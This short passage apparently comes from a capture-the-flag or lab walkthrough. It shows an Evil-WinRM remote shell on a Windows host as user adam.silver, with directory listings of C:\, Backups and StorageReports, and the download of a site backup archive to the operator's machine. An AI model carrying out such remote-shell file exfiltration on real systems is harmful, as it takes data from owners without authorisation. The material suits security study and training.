 *Evil-WinRM* PS C:\Users\adam.silver\Documents> ls C:/
Home
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 7/24/2025 12:25 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
*Evil-WinRM* PS C:\Users\adam.silver\Documents> ls C:/Backups
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Users\adam.silver\Documents> ls C:/StorageReports
Directory: C:\StorageReports
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/8/2025 9:00 AM Scheduled
*Evil-WinRM* PS C:\Users\adam.silver\Documents> ls C:/StorageReports/Scheduled
*Evil-WinRM* PS C:\Users\adam.silver\Documents> download C:/Backups/site-backup-2024-12-30.zip
Info: Downloading C:/Backups/site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!